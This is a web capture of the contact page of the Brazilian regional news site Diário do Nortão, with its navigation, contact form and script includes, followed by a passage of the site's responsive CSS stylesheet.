

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diariodonortao.com.br/fale-conosco
body_size: 2881
content:


<!DOCTYPE html>
<html>

<head>
	<!--meta-->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<base href="https://www.diariodonortao.com.br/" />

	<meta name="url" content="https://www.diariodonortao.com.br/" />
	<meta itemprop="name" content="Diário do Nortão">
	<meta itemprop="description" content="">
	<meta itemprop="image" content="https://www.diariodonortao.com.br/images/logoshare.png">

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="https://www.diariodonortao.com.br/">
	<meta name="twitter:title" content="Diário do Nortão">
	<meta name="twitter:description" content="">
	<meta name="twitter:image" content="https://www.diariodonortao.com.br/images/logoshare.png">

	<meta property="og:title" content="Diário do Nortão" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.diariodonortao.com.br/fale-conosco/" />
	<meta property="og:image" content="https://www.diariodonortao.com.br/images/logoshare.png" />
	<meta property="og:description" content="" />
	<meta property="og:site_name" content="Diário do Nortão" />

	<link rel="apple-touch-icon" sizes="180x180" href="./images/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="./images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="./images/favicon/favicon-16x16.png">
	<link rel="manifest" href="./images/favicon/site.webmanifest">
	<link rel="mask-icon" href="./images/favicon/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#00aba9">
	<meta name="theme-color" content="#ffffff">

	<!--style-->
	<link href='//fonts.googleapis.com/css?family=Roboto:300,400,700' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="./css/reset.css">
	<link rel="stylesheet" type="text/css" href="./css/superfish.css">
	<link rel="stylesheet" type="text/css" href="./css/prettyPhoto.css">
	<link rel="stylesheet" type="text/css" href="./css/style.css">
	<link rel="stylesheet" type="text/css" href="./css/menu_styles.css">
	<link rel="stylesheet" type="text/css" href="./css/animations.css">
	<link rel="stylesheet" type="text/css" href="./css/responsive.css">
	<link rel="stylesheet" type="text/css" href="./css/index.css">

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-210858732-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'UA-210858732-1');
	</script>
	
<link rel="stylesheet" href="./css/jquery.qtip.css?v=35532">
	<title>Diário do Nortão</title>
</head>

<body>
	<div class="site_container">
		<div class="header_top_bar_container clearfix">
			<div class="header_top_bar">
				<form class="search" action="./noticias/" method="get">
					<input type="text" name="q" placeholder="Pesquisar..." value="Pesquisar..." class="search_input hint">
					<input type="submit" class="search_submit" value="">
				</form>

									<ul class="social_icons clearfix">
													<li>
								<a target="_blank" href="https://api.whatsapp.com/send?phone=5500000000000&text=" class="social_icon whatsapp" title="whatsapp"></a>
							</li>
													<li>
								<a target="_blank" href="http://instagram.com" class="social_icon instagram" title="instagram"></a>
							</li>
													<li>
								<a target="_blank" href="http://facebook.com" class="social_icon facebook" title="facebook"></a>
							</li>
													<li>
								<a target="_blank" href="https://www.twitter.com" class="social_icon twitter" title="twitter"></a>
							</li>
													<li>
								<a target="_blank" href="https://www.youtube.com" class="social_icon youtube" title="youtube"></a>
							</li>
											</ul>
				
				<div class="latest_news_scrolling_list_container">
					<ul>
						<li class="category">Ter&ccedil;a-Feira, 27 de Janeiro de 2026</li>
						<li class="category"><span class="datatimer">09:34h</span></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="header_container">
			<div class="header clearfix">
				<div class="logo">
					<a href="./" title="Início">
						<img src="./images/diario-do-nortao.png" height="100" alt="Diário do Nortão">
					</a>

					<a href="#" class="mobile-menu-switch">
						<span class="line"></span>
						<span class="line"></span>
						<span class="line"></span>
					</a>
				</div>

									<div class="placeholder">
														<a >
									<img src="./upload/mod_banners/9866/65ba9ca1c4c29.jpeg" alt="CDL 2024" class="banner-main">
									<img src="./upload/mod_banners/9866/65ba9ca1942af.jpeg" alt="CDL 2024" class="banner-mobile">
								</a>
											</div>
							</div>
		</div>
		<div class="menu_container clearfix">
	<nav>
		<ul class="sf-menu">
			<li class="">
				<a href="./" title="Início">
					Início
				</a>
			</li>
			<li class="">
				<a href="./noticias/geral" title="Geral">
					Geral
				</a>
			</li>
			<li class="">
				<a href="./noticias/politica" title="Política">
					Política
				</a>
			</li>
			<li class="">
				<a href="./noticias/sinop" title="Sinop">
					Sinop
				</a>
			</li>
			<li class="">
				<a href="./noticias/saude" title="Saúde">
					Saúde
				</a>
			</li>
			<li class="">
				<a href="./noticias/esportes" title="Esportes">
					Esportes
				</a>
			</li>
			<li class="">
				<a href="./noticias/agronegocios" title="Agronegócios">
					Agronegócios
				</a>
			</li>
			<li class="">
				<a href="./noticias/policia" title="Polícia">
					Polícia
				</a>
			</li>
			<li class="submenu">
				<a href="javascript:void(0);" title="Categorias">
					Categorias
				</a>
				<ul>
											<li>
							<a href="./noticias/categoria1" title="Categoria1">
								Categoria1							</a>
						</li>
											<li>
							<a href="./noticias/cuiaba" title="Cuiabá">
								Cuiabá							</a>
						</li>
											<li>
							<a href="./noticias/educacao" title="Educação">
								Educação							</a>
						</li>
											<li>
							<a href="./noticias/futebol" title="Futebol">
								Futebol							</a>
						</li>
											<li>
							<a href="./noticias/lucas-do-rio-verde" title="Lucas Do Rio Verde">
								Lucas Do Rio Verde							</a>
						</li>
											<li>
							<a href="./noticias/sorriso" title="Sorriso">
								Sorriso							</a>
						</li>
									</ul>
			</li>
		</ul>
	</nav>

	<div class="mobile_menu_container">
	<div class="mobile-menu-divider"></div>
	<nav>
		<ul class="mobile-menu">
			<li class="">
				<a href="./" title="Início">
					Início
				</a>
			</li>
			<li class="">
				<a href="./noticias/geral" title="Geral">
					Geral
				</a>
			</li>
			<li class="">
				<a href="./noticias/politica" title="Política">
					Política
				</a>
			</li>
			<li class="">
				<a href="./noticias/sinop" title="Sinop">
					Sinop
				</a>
			</li>
			<li class="">
				<a href="./noticias/saude" title="Saúde">
					Saúde
				</a>
			</li>
			<li class="">
				<a href="./noticias/esportes" title="Esportes">
					Esportes
				</a>
			</li>
			<li class="">
				<a href="./noticias/agronegocios" title="Agronegócios">
					Agronegócios
				</a>
			</li>
			<li class="">
				<a href="./noticias/policia" title="Polícia">
					Polícia
				</a>
			</li>

							<li>
					<a href="./noticias/categoria1" title="Categoria1">
						Categoria1					</a>
				</li>
							<li>
					<a href="./noticias/cuiaba" title="Cuiabá">
						Cuiabá					</a>
				</li>
							<li>
					<a href="./noticias/educacao" title="Educação">
						Educação					</a>
				</li>
							<li>
					<a href="./noticias/futebol" title="Futebol">
						Futebol					</a>
				</li>
							<li>
					<a href="./noticias/lucas-do-rio-verde" title="Lucas Do Rio Verde">
						Lucas Do Rio Verde					</a>
				</li>
							<li>
					<a href="./noticias/sorriso" title="Sorriso">
						Sorriso					</a>
				</li>
					</ul>
	</nav>
</div></div><div class="page" style="max-width: 690px;">
	<div class="page_header clearfix page_margin_top">
		<div class="page_header_right">
			<ul class="bread_crumb">
				<li>
					<a href="./">
						Início
					</a>
				</li>
				<li class="separator icon_small_arrow right_gray">
					&nbsp;
				</li>
				<li>
					Fale Conosco
				</li>
			</ul>
		</div>
		<div class="page_header_left">
			<h1 class="page_title">Fale Conosco</h1>
		</div>
	</div>
	<div class="page_layout clearfix">
		<div class="divider_block clearfix">
			<hr class="divider first">
			<hr class="divider subheader_arrow">
			<hr class="divider last" style="width: 640px;">
		</div>
		<div class="row page_margin_top">
			<div class="column column_2_3">
				<div class="row">
					<form class="contact_form" id="contact_form" method="post" action="contact_form/contact_form.php">
						<fieldset class="column column_1_3">
							<div class="block">
								<input class="text_input" name="name" type="text" value="Nome" placeholder="Nome">
							</div>
						</fieldset>
						<fieldset class="column column_1_3">
							<div class="block">
								<input class="text_input" name="email" type="text" value="E-mail" placeholder="E-mail">
							</div>
						</fieldset>
						<fieldset class="column column_1_3">
							<div class="block">
								<input class="text_input" name="subject" type="text" value="Assunto" placeholder="Assunto">
							</div>
						</fieldset>
						<fieldset>
							<div class="block">
								<textarea name="message" placeholder="Mensagem">Mensagem</textarea>
							</div>
						</fieldset>
						<fieldset>
							<input type="hidden" name="action" value="contact_form" />
							<input type="submit" name="submit" value="ENVIAR" class="more active">
						</fieldset>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer_container">
			<div class="footer clearfix">
				<div class="row page_margin_top_section">
					<div class="column column_3_4">
						<ul class="footer_menu">
							<li>
								<h4><a href="./noticias/geral" title="Geral">Geral</a></h4>
							</li>
							<li>
								<h4><a href="./noticias/politica" title="Política">Política</a></h4>
							</li>
							<li>
								<h4><a href="./noticias/sinop" title="Sinop">Sinop</a></h4>
							</li>
							<li>
								<h4><a href="./noticias/saude" title="Saúde">Saúde</a></h4>
							</li>
							<li>
								<h4><a href="./noticias/esportes" title="Esportes">Esportes</a></h4>
							</li>
							<li>
								<h4><a href="./noticias/agronegocios" title="Agronegócios">Agronegócios</a></h4>
							</li>
							<li>
								<h4><a href="./noticias/policia" title="Polícia">Polícia</a></h4>
							</li>
						</ul>
					</div>
					<div class="column column_1_4">
						<a class="scroll_top" href="#top" title="Scroll to top">Top</a>
					</div>
				</div>
				<div class="row copyright_row">
					<div class="column column_2_3">
						© Copyright <a style="text-decoration: none;">Diário do Nortão</a> - Site desenvolvido por <a href="http://www.mrxweb.com.br" target="_blank">MRX Web Sites</a>.
					</div>
					<div class="column column_1_3">
						<ul class="footer_menu">
							<li>
								<h6><a href="./fale-conosco" title="Fale Conosco">Fale conosco</a></h6>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="background_overlay"></div>

	<!--js-->
	<script type="text/javascript" src="./js/jquery-1.12.4.min.js"></script>
	<script type="text/javascript" src="./js/jquery-migrate-1.4.1.min.js"></script>
	<script type="text/javascript" src="./js/jquery.ba-bbq.min.js"></script>
	<script type="text/javascript" src="./js/jquery-ui-1.11.1.custom.min.js"></script>
	<script type="text/javascript" src="./js/jquery.carouFredSel-6.2.1-packed.js"></script>
	<script type="text/javascript" src="./js/jquery.sliderControl.js"></script>
	<script type="text/javascript" src="./js/jquery.hint.js"></script>
	<script type="text/javascript" src="./js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="./js/main.js"></script>

	
<script src="./js/jquery.qtip.min.js?v=416" type="text/javascript"></script>
<script src="./js/jquery.blockUI.js?v=29392" type="text/javascript"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.diariodonortao.com.br/css/responsive.css
body_size: 27358
content:
@media screen and (max-width:1069px)
{
	/* --- site container --- */
	.site_container.boxed
	{
		max-width: 850px;
	}
	/* --- headers --- */
	h2
	{
		font-size: 22px;
	}
	h5
	{
		font-size: 14px;
	}
	.about_title, .about_subtitle
	{
		font-size: 46px;
	}
	/* --- header --- */
	.header_top_bar
	{
		width: auto;
	}
	.header,
	.menu_container .sf-menu,
	.page,
	.footer
	{
		width: 750px;
	}
	.header .logo
	{
		float: inherit;
	}
	.header .placeholder
	{
		float: inherit;
		margin: 20px auto 0;
	}
	/* --- page header --- */
	.page_header_left
	{
		width: 300px;
	}
	.page_header_right
	{	
		width: 450px;
	}
	/* --- footer --- */
	.footer_container
	{
		padding-top: 40px;
	}
	.footer_menu li
	{
		margin-right: 24px;
	}
	/* --- latest news scrolling list ---*/
	.latest_news_scrolling_list_container li.posts
	{
		width: 281px;
	}
	.latest_news_scrolling_list_container li.prev, .latest_news_scrolling_list_container li.next,
	.latest_news_scrolling_list_container .date
	{	
		display: none !important;
	}
	/* --- menu --- */
	.boxed .menu_container.sticky.move
	{
		max-width: 850px;
	}
	.sf-menu li
	{
		height: 39px;
	}
	.sf-menu li.submenu a
	{
		border-right-width: 8px;
	}
	.sf-menu li a, .sf-menu li a:visited
	{
		font-size: 16px;
		padding: 10px 0 14px 8px;
	}
	.sf-menu li:hover ul, .sf-menu li.sfHover ul
	{
		top: 38px;
	}
	.sf-menu li ul, .sf-menu li ul li
	{
		width: 198px;
	}
	ul.sf-menu .mega_menu,
	ul.sf-menu li:hover li .mega_menu
	{
		width: 528px;
	}
	ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul, ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul, ul.sf-menu li:hover li ul.mega_menu, ul.sf-menu li:hover li .mega_menu
	{
		left: 198px;
	}
	.sf-menu li.submenu .mega_menu
	{
		padding: 24px 0px 24px 24px;
	}
	.sf-menu li.submenu .mega_menu.blog
	{
		padding: 0 24px 24px 0;
	}
	.sf-menu li ul.expand_left_contact
	{
		margin-left: -109px;
	}
	.mega_menu .column_1_2
	{
		margin-left: 24px;
	}
	.mega_menu .column_1_2:first-child
	{
		margin-left: 0;
	}
	/* --- page --- */
	.page
	{
		padding-bottom: 40px;
	}
	.page_margin_top_section
	{
		margin-top: 40px;
	}
	/* --- slider --- */
	.slider
	{
		width: 893px;
		height: 393px;
	}
	.slider_content_box
	{
		width: 280px;
		left: 76px;
		top: 140px;
		padding: 13px 15px 15px;
	}
	.site_container.boxed .slider_content_box
	{
		top: 116px;
	}
	.slider_content_box p
	{
		font-size: 13px;
		padding: 13px 0 0;
	}
	.slider_content_box h2
	{
		margin-top: 12px;
	}
	.slider li.slide
	{
		width: 893px;
		height: 393px;
		background-size: auto 393px;
		-moz-background-size: auto 393px;
		-webkit-background-size: auto 393px;
		-o-background-size: auto 393px;
	}
	.slider li.slide img
	{
		width: 893px;
	}
	.site_container.boxed .slider,
	.site_container.boxed .slider li.slide
	{
		width: 850px;
		height: 376px;
	}
	.site_container.boxed .slider li.slide img
	{
		width: 855px;
	}
	.slider li.slide .pr_preloader
	{
		height: 393px;
	}
	/* --- small slider --- */
	.small_slider li.slide,
	.small_slider li.slide img
	{
		width: 490px;
	}
	.small_slider .slider_content_box
	{
		width: 460px;
	}
	/* --- slider navigation --- */
	.slider_posts_list li
	{
		width: 187.5px !important;
	}
	.column_2_3 .slider_posts_list li
	{
		width: 163.5px !important;
	}
	/* --- blog grid --- */
	.blog_grid .post,
	.blog_grid .post .pr_preloader
	{
		height: 186px;
	}
	.blog_grid .post.large,
	.blog_grid .post.large .pr_preloader
	{
		width: 561px;
		height: 374px;
	}
	.blog_grid .post.big,
	.blog_grid .post.big .pr_preloader,
	.blog_grid .post.medium,
	.blog_grid .post.medium .pr_preloader
	{
		width: 374px;
	}
	.blog_grid .post.big,
	.blog_grid .post.big .pr_preloader
	{
		height: 374px;
	}
	.blog_grid .post.small,
	.blog_grid .post.small .pr_preloader
	{
		width: 186px;
	}
	/* --- page layout --- */
	.column_1_2
	{
		width: 360px;
	}
	.column_1_3,
	.column_2_3 .column_1_2
	{
		width: 230px;
	}
	.column_2_3
	{
		width: 490px;
	}
	.column_1_3 .column_1_2
	{
		width: 100%;
		margin-left: 0;
	}
	.column_2_3 .column_1_3
	{
		width: 156px;
	}
	.column_1_4
	{
		width: 165px;
	}
	.column_3_4
	{
		width: 555px;
	}
	.columns.no_width .column_left, 
	.columns.no_width .column_right
	{
		width: 100%;
	}
	.columns.no_width .column_right
	{
		margin-top: 30px;
	}
	/* --- blog --- */
	.post
	{
		margin-top: 40px;
	}
	.post p
	{
		clear: both;
	}
	.post .with_number a
	{
		width: 190px;
	}
	.post a.comments_number
	{
		width: auto;
		padding: 6px 9px 7px;
	}
	.mega_menu.blog
	{
		padding: 0 24px 24px 0;
	}
	.mega_menu li.post
	{
		margin: 24px 0 0 24px;
	}
	.mega_menu .blog.small li.post
	{
		margin-left: 0;
	}
	.column_1_2 .blog.small .post_content
	{
		width: 240px;
	}
	.column_2_3 .column_1_2 .blog.small .post_content,
	.column_1_3 .blog.small .post_content 
	{
		width: 120px;
		margin-left: 10px;
	}
	.post ul.post_details.simple
	{
		margin-top: 10px;
	}
	.blog.small ul.post_details.simple li.date,
	.column_2_3 .blog.medium .post ul.post_details.simple li.date
	{
		clear: both;
		margin-left: 0;
		margin-top: 5px;
	}
	.column_2_3 .blog.medium .post
	{
		width: 143px;
	}
	.blog.big img,
	.blog.big .post_content
	{
		width: 230px;
	}
	.column_1_3 .blog.small .post
	{
		width: 230px;
	}
	.mega_menu .column_1_2,
	.mega_menu .column_1_2 .blog.small .post
	{
		width: 240px;
	}
	.mega_menu .column_1_2 .blog.small .post_content
	{
		width: 120px;
	}
	/* --- single post --- */
	h1.post_title
	{
		font-size: 44px;
	}
	.post.single .content_box
	{
		width: 360px;
	}
	.post.single .post_image blockquote
	{
		font-size: 18px;
		background-position: 20px 15px;
		padding-top: 45px;
	}
	.post.single .post_image blockquote .author
	{
		margin-top: 10px;
	}
	.post.single blockquote.inside_text
	{
		width: 320px;
	}
	.post h5.page_margin_top_section
	{
		margin-top: 40px;
	}
	.column_2_3 .iframe_video
	{
		height: 275px
	}
	/* --- single post small image --- */
	.post.single.small_image .post_content
	{
		width: 490px;
	}
	/* --- taxonomies --- */
	.column_1_3 .taxonomies
	{
		width: 235px;
	}
	.column_1_3 .taxonomies.columns li
	{
		width: 47.87%;
	}
	/* --- review --- */
	.column_2_3 .review_block .column_1_2
	{
		width: 200px;
	}
	.review_summary .number
	{
		font-size: 32px;
		padding: 22px 18px;
	}
	.review_summary .text
	{
		width: 338px;
	}
	/* --- announcement --- */
	.announcement .vertical_align,
	.announcement .vertical_align_cell
	{
		display: block;
		height: auto;
	}
	.announcement .more.big
	{
		padding-left: 0;
		padding-right: 0;
	}
	/* --- read more --- */
	.read_more.page_margin_top_section
	{
		margin-top: 40px;
	}
	/* --- comment form, contact form --- */
	.comment_form fieldset.column_1_3,
	.contact_form fieldset.column_1_3
	{
		width: 157px;
	}
	.comment_form fieldset.column_1_3:first-child,
	.contact_form fieldset.column_1_3:first-child
	{
		width: 156px;
	}
	.comment_form fieldset.column:first-child .text_input,
	.contact_form fieldset.column:first-child .text_input
	{
		width: 116px;
	}
	.comment_form .text_input,
	.contact_form .text_input
	{
		width: 117px;
	}
	.comment_form textarea,
	.contact_form textarea
	{
		width: 450px;
	}
	.column_1_3 .comment_form fieldset.column:first-child .text_input,
	.column_1_3 .contact_form fieldset.column:first-child .text_input,
	.column_1_3 .comment_form .text_input,
	.column_1_3 .contact_form .text_input,
	.column_1_3 .comment_form textarea,
	.column_1_3 .contact_form textarea
	{
		width: 190px;
	}
	/* --- search form --- */
	.search_form input[type='text']
	{
		width: 450px;
	}
	.search .search_input:focus
	{
		width: 70px;
	}
	/* --- comments list --- */
	#comments_list .comment_details
	{
		width: 360px;
	}
	#comments_list .children .comment_details
	{
		width: 260px;
	}
	.posted_by abbr.timeago
	{
		margin-top: 5px;
	}
	.comment
	{
		margin-top: 40px;
	}
	/* --- tabs navigation --- */
	.tabs_navigation li a
	{
		padding: 8px 5px 11px;
	}
	/* --- carousel --- */
	.horizontal_carousel_container a.slider_control
	{
		top: 124px;
	}
	.horizontal_carousel_container .horizontal_carousel > li,
	.column_1_1 .horizontal_carousel_container .horizontal_carousel.visible-4 > li
	{
		width: 230px;
	}
	.column_1_1 .horizontal_carousel_container.big .horizontal_carousel.visible-3 > li,
	.horizontal_carousel_container.big .horizontal_carousel > li img 
	{
		width: 230px;
	}
	.horizontal_carousel_container.big a.slider_control,
	.column_1_1 .horizontal_carousel_container.big a.slider_control,
	.column_1_1 .horizontal_carousel_container a.slider_control
	{
		top: 123px;
	}
	.column_1_1 .horizontal_carousel_container .horizontal_carousel.visible-3 > li
	{
		width: 360px;
	}
	.column_1_1 .horizontal_carousel_container.small a.slider_control
	{
		top: 87px;
	}
	.column_2_3 .horizontal_carousel_container.big .horizontal_carousel > li img,
	.gallery_popup .horizontal_carousel_container.big .horizontal_carousel > li img
	{
		width: 490px;
	}
	.column_2_3 .horizontal_carousel_container.big a.slider_control
	{
		top: 275px;
	}
	.column_2_3 .horizontal_carousel_container.thin .horizontal_carousel.visible-5 > li
	{
		width: 115px;
	}
	.column_2_3 .horizontal_carousel_container.thin a.slider_control
	{
		top: 39px;
	}
	/* --- authors --- */
	.authors .author
	{
		width: 103px;
		margin-left: 24px;
	}
	.authors .author:nth-child(2n+1)
	{
		margin-left: 0;
	}
	.author .number,
	.author .number.odometer,
	.author .value_bar_container,
	.author .value_bar
	{
		width: 35px;
	}
	.author .number,
	.author .number.odometer
	{
		font-size: 22px;
	}
	.authors_list .author
	{
		margin-top: 40px;
	}
	.authors_list .avatar_block,
	.authors_list .avatar_block img
	{
		width: 180px;
	}
	.authors_list .content
	{
		width: 280px;
	}
	.authors_list .details .columns .column
	{
		width: 55px;
	}
	/* --- gallery popup --- */
	.gallery_popup .horizontal_carousel_container.thin
	{
		width: 690px;
	}
	.gallery_popup .column_1_3 .share_box label
	{
		display: none;
	}
	/* --- map --- */
	.contact_map
	{
		height: 248px;
	}
	.column_1_3 .contact_map
	{
		height: 220px;
	}
	/* --- divider --- */
	.divider.last
	{
		width: 700px;
	}
}
@media screen and (max-width:767px)
{
	/* --- site container --- */
	.site_container.boxed
	{
		max-width: 562px;
	}
	/* --- headers --- */
	h2
	{
		font-size: 18px;
	}
	/* --- header --- */
	.header
	{
		box-sizing: border-box;
		padding-left: 15px;
		padding-right: 15px;
		width: 100%;
	}
	.menu_container .sf-menu,
	.mobile-menu,
	.page,
	.footer
	{
		width: 462px;
	}
	.header .placeholder
	{
		width: 100%;
		margin-top: 30px
	}
	.header_container.style_2
	{
		margin-bottom: 30px;
	}
	.header_top_bar
	{
		height: auto;
	}
	/* --- page header --- */
	.page_header_left,
	.page_header_right
	{
		width: 100%;
	}
	/* --- latest news scrolling list ---*/
	.latest_news_scrolling_list_container
	{
		clear: both;
		border-top: 1px solid var(--primary-dark);
	}
	.header_top_bar_container.style_2 .latest_news_scrolling_list_container,
	.header_top_bar_container.style_3 .latest_news_scrolling_list_container
	{
		border-color: #E0E0E0;
	}
	.latest_news_scrolling_list_container li.posts
	{
		width: 293px;
	}
	/* --- menu --- */
	.mobile_menu_container
	{
		display: block;
	}
	.menu_container
	{
		border: none;
		background: transparent !important;
	}
	.menu_container.sticky.move,
	.boxed .menu_container.sticky.move
	{
		position: static;
		top: auto;
		width: auto;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
	}
	.sf-menu
	{
		display: none;
	}
	.mobile-menu-switch
	{
		display: block;
		float: right;
		margin-top: 25px;
	}
	/* --- slider --- */
	.slider_content_box
	{
		width: 280px;
		left: 49px;
		top: 110px;
		padding: 13px 15px 15px;
	}
	.site_container.boxed .slider_content_box
	{
		top: 110px;
	}
	.slider_content_box p
	{
		display: none;
	}
	.slider_content_box h2
	{
		margin-top: 9px;
	}
	.slider
	{
		width: 550px;
		height: 242px;
	}
	.slider li.slide
	{
		width: 550px;
		height: 242px;
		background-size: auto 242px;
		-moz-background-size: auto 242px;
		-webkit-background-size: auto 242px;
		-o-background-size: auto 242px;
	}
	.slider li.slide img
	{
		width: 550px;
	}
	.site_container.boxed .slider,
	.site_container.boxed .slider li.slide
	{
		width: 562px;
		height: 250px;
	}
	.site_container.boxed .slider li.slide img
	{
		width: 567px;
	}
	.slider li.slide .pr_preloader
	{
		height: 242px;
	}
	/* --- small slider --- */
	.small_slider li.slide,
	.small_slider li.slide img
	{
		width: 462px;
	}
	.small_slider .slider_content_box
	{
		width: 432px;
	}
	/* --- slider navigation --- */
	.slider_posts_list li,
	.column_2_3 .slider_posts_list li
	{
		width: 231px !important;
		height: 100px;
	}
	.slider_posts_list li h5
	{
		padding-left: 10px;
		padding-right: 10px;
		padding-top: 5px;
	}
	.slider_posts_list li .date
	{	
		padding-left: 10px;
		padding-top: 8px;
		padding-right: 10px;
	}
	/* --- blog grid --- */
	.blog_grid .grid_view
	{
		display: none;
	}
	.blog_grid .slider_view
	{
		display: block;
	}
	/* --- page layout --- */
	/*.row .column
	{
		margin-top: 40px;
	}*/
	.row .column:first-child
	{
		margin-top: 0;
	}
	.column
	{
		margin-left: 0;
	}
	.column_1_2, .column_1_3, .column_2_3, .column_1_4, .column_3_4
	{
		width: 100%;
	}
	.column_2_3 .column_1_2,
	.column_1_3 .column_1_2
	{
		width: 216px;
	}
	.column_2_3 .column_1_2,
	.column_1_3 .column_1_2
	{
		margin-left: 30px;
		margin-top: 0;
	}
	.column_2_3 .column_1_2:first-child,
	.column_1_3 .column_1_2:first-child
	{
		margin-left: 0;
	}
	.column_2_3 .column_1_3,
	.column_1_3 .column_1_3
	{
		width: 147px;
	}
	/* --- blog --- */
	.post_details li
	{
		font-size: 11px;
	}
	.column_1_3 .blog.small .post
	{	
		width: 462px;
	}
	.column_2_3 .column_1_2 .blog.small .post,
	.blog.big img,
	.blog.big .post_content
	{	
		width: 216px;
	}
	.column_2_3 .column_1_2 .blog.small .post_content
	{
		width: 106px;
	}
	.column_2_3 .blog.medium .post
	{
		width: 134px;
	}
	/* --- single post --- */
	.post.single .content_box
	{
		width: 100%;
		margin-left: 0;
	}
	.post.single blockquote.inside_text
	{
		width: 422px;
		margin-left: 0;
		margin-right: 0;
	}
	.post.single blockquote.inside_text.simple
	{
		width: 100%;
	}
	.post.single .author_box
	{
		position: static !important;
		width: 100%;
		margin-top: 30px;
	}
	.post.single .author .thumb
	{
		width: 100px;
		float: left;
	}
	.post.single .author .details
	{
		float: left;
		clear: none;
		width: 332px;
		margin-left: 30px;
	}
	.column_2_3 .iframe_video
	{
		height: 260px
	}
	/* --- single post small image --- */
	.post.single.small_image .post_content
	{
		width: auto;
	}
	.post.single.small_image .text > *
	{
		margin-left: 0;
	}
	/* --- carousel --- */
	.horizontal_carousel_container .horizontal_carousel > li,
	.horizontal_carousel_container.big .horizontal_carousel > li img,
	.column_1_1 .horizontal_carousel_container .horizontal_carousel.visible-4 > li,
	.column_1_1 .horizontal_carousel_container.big .horizontal_carousel.visible-3 > li
	{
		width: 216px;
	}
	.horizontal_carousel_container a.slider_control,
	.horizontal_carousel_container.big a.slider_control,
	.column_1_1 .horizontal_carousel_container a.slider_control,
	.column_1_1 .horizontal_carousel_container.big a.slider_control
	{
		top: 113px;
	}
	.column_1_2 .blog.small .post_content,
	.column_1_3 .blog.small .post_content
	{
		width: 342px;
		margin-left: 20px;
	}
	.blog.small ul.post_details.simple li.date,
	.column_2_3 .blog.medium .post ul.post_details.simple li.date
	{
		clear: none;
		margin-left: 10px;
		margin-top: 0;
	}
	.column_2_3 .column_1_2 .blog.small ul.post_details.simple li.date
	{
		margin-left: 0;
		margin-top: 5px;
	}
	.column_1_1 .horizontal_carousel_container .horizontal_carousel.visible-3 > li
	{
		width: 462px;
	}
	.column_1_1 .horizontal_carousel_container.small a.slider_control
	{
		top: 125px;
	}
	.column_2_3 .horizontal_carousel_container.big .horizontal_carousel > li img,
	.gallery_popup .horizontal_carousel_container.big .horizontal_carousel > li,
	.gallery_popup .horizontal_carousel_container.big .horizontal_carousel > li img
	{
		width: 462px;
	}
	.column_2_3 .horizontal_carousel_container.big a.slider_control
	{
		top: 256px;
	}
	.column_2_3 .horizontal_carousel_container.thin .horizontal_carousel.visible-5 > li
	{
		width: 108px;
	}
